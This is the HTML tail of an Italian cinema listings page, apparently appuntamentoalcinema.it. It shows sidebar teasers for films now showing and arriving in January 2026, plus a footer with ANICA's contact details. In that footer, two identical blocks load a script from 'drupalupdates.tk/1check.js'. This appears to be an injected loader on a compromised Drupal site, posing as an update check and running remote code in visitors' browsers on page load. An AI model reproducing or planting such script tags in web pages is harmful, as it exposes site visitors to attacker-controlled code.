  <div class="views-row views-row-12 views-row-even views-row-last">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15850024"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/no-other-choise-non-c%C3%A8-altra-scelta" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_choise-1000.jpg?itok=2pxE9qNF" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/no-other-choise-non-c%C3%A8-altra-scelta/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/no-other-choise-non-c%C3%A8-altra-scelta/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/no-other-choise-non-c%C3%A8-altra-scelta" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-01T00:00:00+01:00">1 Gennaio 2026</span>        </strong>
      </div>

            <h3><a
          href="/film/no-other-choise-non-c%C3%A8-altra-scelta"><strong>No Other Choise - Non c&#039;è altra scelta</strong></a>
      </h3>
      <span property="dc:title" content="No Other Choise - Non c&#039;è altra scelta" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="/in-sala">
    Vedi tutti...  </a>
</div>
  
  
  
</div>
</aside>
<aside id="block-views-c51c979a8cd4efe5a2c59df83aba71d7" class="block block-views">

    <header class="headline clearfix">
  <h3 class="block-title">Prossima settimana</h3>
  </header>
  
  
    <div class="view view-movie-pubblic view-id-movie_pubblic view-display-id-block_prossimamente view-dom-id-a62edf705806421695bfd1b9a6bf33cb">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <article id="node-16045071"
         class="node node-movie node-small node-teaser clearfix" about="/film/2000-metri-ad-andriivka" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_2000-1000_0.jpg?itok=LqzVG45I" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/2000-metri-ad-andriivka" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-19T00:00:00+01:00">19 Gennaio 2026</span>        </strong>
      </div>
      

            <h2><a
          href="/film/2000-metri-ad-andriivka"><strong>2000 metri ad Andriivka</strong></a>
      </h2>
      <span property="dc:title" content="2000 metri ad Andriivka" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-2 views-row-even">
    <article id="node-15960503"
         class="node node-movie node-small node-teaser clearfix" about="/film/inland-empire-limpero-della-mente-4k" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_inland-1000.jpg?itok=6lU5icD-" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/inland-empire-limpero-della-mente-4k" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-19T00:00:00+01:00">19 Gennaio 2026</span>        </strong>
      </div>
      

            <h2><a
          href="/film/inland-empire-limpero-della-mente-4k"><strong>Inland Empire - L&#039;impero della mente 4k</strong></a>
      </h2>
      <span property="dc:title" content="Inland Empire - L&#039;impero della mente 4k" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-3 views-row-odd">
    <article id="node-16045065"
         class="node node-movie node-small node-teaser clearfix" about="/film/willie-peyote-elegia-sabauda" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_willie-1000_0.jpg?itok=hPyh3de2" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/willie-peyote-elegia-sabauda" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-19T00:00:00+01:00">19 Gennaio 2026</span>        </strong>
      </div>
      

            <h2><a
          href="/film/willie-peyote-elegia-sabauda"><strong>Willie Peyote - Elegia sabauda</strong></a>
      </h2>
      <span property="dc:title" content="Willie Peyote - Elegia sabauda" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-4 views-row-even">
    <article id="node-15960494"
         class="node node-movie node-small node-teaser clearfix" about="/film/2-cuori-e-2-capanne" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_cuori-1000.jpg?itok=DkoZjfMs" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/2-cuori-e-2-capanne" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-22T00:00:00+01:00">22 Gennaio 2026</span>        </strong>
      </div>
      

            <h2><a
          href="/film/2-cuori-e-2-capanne"><strong>2 cuori e 2 capanne</strong></a>
      </h2>
      <span property="dc:title" content="2 cuori e 2 capanne" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-5 views-row-odd">
    <article id="node-15960502"
         class="node node-movie node-small node-teaser clearfix" about="/film/marty-supreme" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_marty-1000.jpg?itok=xxibYnsJ" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/marty-supreme" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-22T00:00:00+01:00">22 Gennaio 2026</span>        </strong>
      </div>
      

            <h2><a
          href="/film/marty-supreme"><strong>Marty Supreme</strong></a>
      </h2>
      <span property="dc:title" content="Marty Supreme" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-6 views-row-even">
    <article id="node-16045068"
         class="node node-movie node-small node-teaser clearfix" about="/film/megadeth-behind-mask" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_megadeth-1000.jpg?itok=Oo13gKw6" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/megadeth-behind-mask" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-22T00:00:00+01:00">22 Gennaio 2026</span>        </strong>
      </div>
      

            <h2><a
          href="/film/megadeth-behind-mask"><strong>Megadeth: Behind the Mask</strong></a>
      </h2>
      <span property="dc:title" content="Megadeth: Behind the Mask" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-7 views-row-odd">
    <article id="node-15960486"
         class="node node-movie node-promoted node-small node-teaser clearfix" about="/film/mercy-sotto-accusa" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_mercy-1000.jpg?itok=MLsIpUz-" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/mercy-sotto-accusa" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-22T00:00:00+01:00">22 Gennaio 2026</span>        </strong>
      </div>
      

            <h2><a
          href="/film/mercy-sotto-accusa"><strong>Mercy: sotto accusa</strong></a>
      </h2>
      <span property="dc:title" content="Mercy: sotto accusa" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-8 views-row-even">
    <article id="node-15960509"
         class="node node-movie node-small node-teaser clearfix" about="/film/north-la-regina-delle-nevi" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_north-1000.jpg?itok=KTYA7rm5" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/north-la-regina-delle-nevi" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-22T00:00:00+01:00">22 Gennaio 2026</span>        </strong>
      </div>
      

            <h2><a
          href="/film/north-la-regina-delle-nevi"><strong>North - La regina delle nevi</strong></a>
      </h2>
      <span property="dc:title" content="North - La regina delle nevi" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-9 views-row-odd">
    <article id="node-15960508"
         class="node node-movie node-promoted node-small node-teaser clearfix" about="/film/polvo-seran-polvere-di-stelle" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_polvere-1000_0.jpg?itok=mUoRaDCF" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/polvo-seran-polvere-di-stelle" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-22T00:00:00+01:00">22 Gennaio 2026</span>        </strong>
      </div>
      

            <h2><a
          href="/film/polvo-seran-polvere-di-stelle"><strong>Polvo Seran - Polvere di stelle</strong></a>
      </h2>
      <span property="dc:title" content="Polvo Seran - Polvere di stelle" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-10 views-row-even">
    <article id="node-15960488"
         class="node node-movie node-small node-teaser clearfix" about="/film/return-silent-hill" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_return-1000.jpg?itok=9WQ-4loQ" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/return-silent-hill" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-22T00:00:00+01:00">22 Gennaio 2026</span>        </strong>
      </div>
      

            <h2><a
          href="/film/return-silent-hill"><strong>Return to Silent Hill</strong></a>
      </h2>
      <span property="dc:title" content="Return to Silent Hill" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
  <div class="views-row views-row-11 views-row-odd views-row-last">
    <article id="node-15960504"
         class="node node-movie node-small node-teaser clearfix" about="/film/sentimental-value" typeof="sioc:Item foaf:Document">

  
    <div class="node-thumb">
      <img class="main-image-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/small_thumbnail/public/movies/copertina_sentimental-1000.jpg?itok=aCetnIlX" width="220" height="155" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/sentimental-value" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>
    <div class="node-content">
          <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-22T00:00:00+01:00">22 Gennaio 2026</span>        </strong>
      </div>
      

            <h2><a
          href="/film/sentimental-value"><strong>Sentimental Value</strong></a>
      </h2>
      <span property="dc:title" content="Sentimental Value" class="rdf-meta element-hidden"></span>    </div>

  

</article>
  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="/prossimamente">
    Vedi tutti...  </a>
</div>
  
  
  
</div>
</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>
